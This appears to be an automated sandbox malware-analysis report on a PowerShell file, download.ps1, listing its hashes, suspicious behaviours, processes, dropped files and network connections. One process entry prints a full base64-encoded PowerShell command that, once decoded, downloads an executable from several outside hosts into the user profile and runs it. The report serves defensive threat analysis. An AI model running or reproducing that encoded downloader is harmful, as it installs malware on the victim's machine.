

| File name: | download.ps1 |
| Full analysis: | https://app.any.run/tasks/aa8a6181-1be0-4f3b-82f2-cf4a86203b41 |
| Verdict: | Malicious activity |
| Analysis date: | May 02, 2024, 09:19:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-16, little-endian text, with very long lines (2473), with no line terminators |
| MD5: | 93E26E69CF9F4C704491ED0C95FEE8F0 |
| SHA1: | ED48567E0CF5ADB26C5585AAB41858C1962F9D33 |
| SHA256: | 5B9E0EF655B0C4813E15B690AC235C371B6CD46F93A6F1943FD03FBBEC7316C7 |
| SSDEEP: | 96:BEmuzHSdrt60uaEqEpj5ABxG4jv+T/pWsWpq08KsOl4PG6Cpcjc3s7AkEapHEXRn:B1uzydSqEpjOXLDq/pXWpq08KHWPOpcY |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads security settings of Internet Explorer
- pwsh.exe (PID: 4092)
Reads settings of System Certificates
- pwsh.exe (PID: 4092)
Process checks Powershell history file
- pwsh.exe (PID: 4092)
Reads the Internet Settings
- pwsh.exe (PID: 4092)
- powershell.exe (PID: 2316)
Starts POWERSHELL.EXE for commands execution
- pwsh.exe (PID: 4092)
Reads the date of Windows installation
- pwsh.exe (PID: 4092)
BASE64 encoded PowerShell command has been detected
- pwsh.exe (PID: 4092)
Base64-obfuscated command line is found
- pwsh.exe (PID: 4092)
The Powershell connects to the Internet
- powershell.exe (PID: 2316)
Unusual connection from system programs
- powershell.exe (PID: 2316)
Checks Windows Trust Settings
- pwsh.exe (PID: 4092)
INFO
Manual execution by a user
- pwsh.exe (PID: 4092)
- wmpnscfg.exe (PID: 1292)
Checks supported languages
- wmpnscfg.exe (PID: 1292)
- pwsh.exe (PID: 4092)
Reads the computer name
- wmpnscfg.exe (PID: 1292)
- pwsh.exe (PID: 4092)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2316)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
36
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1292 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2316 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjADAANgBiADcAYwA3ADAANgA0ADAAPQAnAGMAMgAwADAAMAA3ADMAeAAzADEAMQAwACcAOwAkAHgAMgAzAGIAMAA0ADAAMAAwADkAMQA4ACAAPQAgACcAOAA4ADgAJwA7ACQAYwA5ADkANwA2ADEAMwA0ADAAMAAwAD0AJwBiADAAMABiAHgAMAAwADgAMAAwADMAYgA1ACcAOwAkAGMANQAwADEAMwAyAGIANAA1AHgANgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAeAAyADMAYgAwADQAMAAwADAAOQAxADgAKwAnAC4AZQB4AGUAJwA7ACQAYwAzAGIAOQAwADMAMAAwADkANAAzADEAPQAnAHgAMAAwADkANwA3ADcAMgBiADAAMAA0ADcAJwA7ACQAeAAwADIAOAAzAGMAYgAwADcAMQA3ADcAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAQwBsAEkAZQBuAHQAOwAkAGIANQA2ADAAMAAwADMAMAA4ADAAMgAxAD0AJwBoAHQAdABwADoALwAvAGgAbwBtAGUAcwBpAGMAawBwAHIAbwBtAG8AdABpAG8AbgBzAC4AYwBvAG0ALwAwAGEAeABmAHgAdQB4AGgAbgBmAC8AcQBzAG4AYQBUAHoAYgBjAEMALwAqAGgAdAB0AHAAOgAvAC8AcwBpAHIAYQBqAGgAdQBtAG0AdQBzAC4AYwBvAG0ALwBjAGEAbABlAG4AZABhAHIALwBmAHIAZwByAG0AbwBxAHoAbABqAC0AbQBrADkAaQBlAGgAdgA3AC0AMQA5ADEAMQAxAC8AKgBoAHQAdABwADoALwAvAGcAdQBsAGEAcgB0AGUAdABhAHQAdABvAG8ALgBjAG8AbQAvAGkAbgBjAGwAdQBkAGUAXwBwAHIAbwBnAHIAYQBtAC8AZABHAFAATgBxAFYAbAAvACoAaAB0AHQAcAA6AC8ALwBlAGQAcwAtAHAAdgAuAGMAbwBtAC8ARgBhAGwAbABhAEcAYQBzAHMAcgBpAG4AaQAvADcAbABhAGcAMQAzADIAeAA1AHEALQByADMAYQB4AGgAMgBhADIAZQAtADEAMQA1ADUANQA4ADMANwA1ADMALwAqAGgAdAB0AHAAOgAvAC8AZwBsAGEAdQBzAHQAdQBkAGkAbwBzAC4AYwBvAG0ALwBzAGkAdABlAC8AWgBSAFMAVABFAEcAYgB3AFUALwAnAC4AIgBTAGAAcABMAGkAVAAiACgAJwAqACcAKQA7ACQAYgA1AGIAMgAwADgANwAwADEAMAA0ADcAeAA9ACcAYgAwADMAMAAwAHgANAAzADAANAAwADUAMQAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAA4ADMAMAAzADcAOAAzADgANwAyADAAMgAgAGkAbgAgACQAYgA1ADYAMAAwADAAMwAwADgAMAAyADEAKQB7AHQAcgB5AHsAJAB4ADAAMgA4ADMAYwBiADAANwAxADcANwAuACIARABvAHcAYABOAGAATABgAE8AQQBkAGYASQBsAEUAIgAoACQAeAA4ADMAMAAzADcAOAAzADgANwAyADAAMgAsACAAJABjADUAMAAxADMAMgBiADQANQB4ADYAKQA7ACQAYgAwADAAMAAzADAAMQAwADkAMQA0AHgAOAA9ACcAeAA2AHgANAAyADEAYgAwAGMAMAAwACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKwAnAHQAZQAnACsAJwBtACcAKQAgACQAYwA1ADAAMQAzADIAYgA0ADUAeAA2ACkALgAiAEwAZQBOAGAARwB0AEgAIgAgAC0AZwBlACAAMgAyADUANQA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAGEAcgB0ACIAKAAkAGMANQAwADEAMwAyAGIANAA1AHgANgApADsAJAB4AGMANAA5ADUANgA3ADkAYgAwADkANAAwAD0AJwBiADAAMAA3ADgANAAyADUAMAAwADYAMwAnADsAYgByAGUAYQBrADsAJAB4ADUAMAAwAGIAOABiAHgAMwBjADEAOAAyAD0AJwBiADAAMwA0ADEAOAAwAGMANgA3ADUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYgAwADAAYwA3AHgAMAA1ADAANAAwAHgANgA9ACcAYgAzAHgAYwAwADQAYwB4ADEAMAAwAHgAMgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | pwsh.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3976 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\download.ps1.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4092 | "C:\Program Files\PowerShell\7\pwsh.exe" -WorkingDirectory ~ | C:\Program Files\powershell\7\pwsh.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: pwsh Version: 7.2.11.500 Modules
| |||||||||||||||
Total events
8 346
Read events
8 280
Write events
66
Delete events
0
Modification events
| (PID) Process: | (4092) pwsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
3
Text files
2
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4092 | pwsh.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5gp0futx.wyx.psm1 | — | |
MD5:— | SHA256:— | |||
| 4092 | pwsh.exe | C:\Users\admin\AppData\Local\Microsoft\PowerShell\7.2.11\update1_v7.4.2_2024-04-12 | — | |
MD5:— | SHA256:— | |||
| 4092 | pwsh.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_00e0zk5j.nwq.ps1 | text | |
MD5:0304A5FBE3CD3B1C672C777E15C588A3 | SHA256:BDC1F5EAD4CAB85C95BACD756897F2FBD78EC8188F216138C0CD85C36D74C579 | |||
| 4092 | pwsh.exe | C:\Users\admin\AppData\Local\Microsoft\PowerShell\StartupProfileData-Interactive | binary | |
MD5:2FE39D14E65CB7B56A9A99A42DDA582A | SHA256:91DD6645A7FCA0D859275F09B006253D4DF5A2CDD2C450DA8318C126C6840CE6 | |||
| 4092 | pwsh.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YWXVALLBESSM8A9S91K5.temp | binary | |
MD5:A20A86C096ADCB3F2B94729E95AC8359 | SHA256:9B6C50119EFA806C4BD1CD2C2B0A8524F261AA19EC2B882AD52677A2A0ADC273 | |||
| 4092 | pwsh.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\e1a648060a327b80.customDestinations-ms | binary | |
MD5:A20A86C096ADCB3F2B94729E95AC8359 | SHA256:9B6C50119EFA806C4BD1CD2C2B0A8524F261AA19EC2B882AD52677A2A0ADC273 | |||
| 2316 | powershell.exe | C:\Users\admin\AppData\Local\Temp\2kwp32mx.mjo.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4092 | pwsh.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\e1a648060a327b80.customDestinations-ms~RF10deb9.TMP | binary | |
MD5:A20A86C096ADCB3F2B94729E95AC8359 | SHA256:9B6C50119EFA806C4BD1CD2C2B0A8524F261AA19EC2B882AD52677A2A0ADC273 | |||
| 4092 | pwsh.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt | text | |
MD5:528FE0167565C5AD14E1B9584C187787 | SHA256:CF020AEBD23C5CCFC24D1D78C2363BCF1D890E928559BC19FC315F5A7E532444 | |||
| 2316 | powershell.exe | C:\Users\admin\AppData\Local\Temp\t1cmwdd0.g21.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
6
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4092 | pwsh.exe | 92.122.18.57:443 | aka.ms | AKAMAI-AS | RO | unknown |
4092 | pwsh.exe | 52.239.160.36:443 | pscoretestdata.blob.core.windows.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
2316 | powershell.exe | 49.13.77.253:80 | sirajhummus.com | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
aka.ms |
| whitelisted |
pscoretestdata.blob.core.windows.net |
| unknown |
homesickpromotions.com |
| unknown |
sirajhummus.com |
| whitelisted |
Threats
Process | Message |
|---|---|
pwsh.exe | Profiler was prevented from loading notification profiler due to app settings.
Process ID (decimal): 4092. Message ID: [0x2509].
|